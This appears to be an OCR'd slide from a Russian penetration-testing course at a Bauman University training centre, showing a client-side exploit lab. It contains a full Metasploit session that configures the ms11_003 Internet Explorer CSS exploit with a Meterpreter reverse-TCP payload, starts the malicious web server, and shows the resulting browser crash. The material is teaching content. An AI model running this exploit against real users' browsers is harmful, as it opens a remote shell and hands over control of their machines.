 Эксплойт на клиента - практика
компьютерного
центр
ОБУЧЕНИЯ
«СПЕЦИАЛИСТ»
при МГТУ им Н Э Баумана
Установка сервера
msf exploit(ms11_003_ie_css_import) > use exploit/windows/browser/ms11_003_ie_css_import
msf exploit(ms11_003_ie_css_import) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms11_003_ie_css_import) > set LHOST 192.168.1.16
LHOST => 192.168.1.16
msf exploit(ms11_003_ie_css_import) > set LPORT 444
LPORT => 444
msf exploit(ms11_003_ie_css_import) > set SRVPORT 80
SRVPORT => 80
msf exploit(ms11_003_ie_css_import) > set SRVHOST 192.168.1.16
SRVHOST => 192.168.1.16
msf exploit(ms11_003_ie_css_import) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.16:444
[*] Using URL: http://192.168.1.16:80/xyQlpoJ
[*] Server started.
Internet Explorer
Internet Explorer has encountered a problem and needs
to close. We are sorry for the inconvenience.
If you were in the middle of something, the information you were working on
might be lost.
Please tell Microsoft about this problem.
We have created an error report that you can send to help us improve
Internet Explorer. We will treat this report as confidential and anonymous.
To see what data this error report contains, click here.
Send Error Report
Don't Send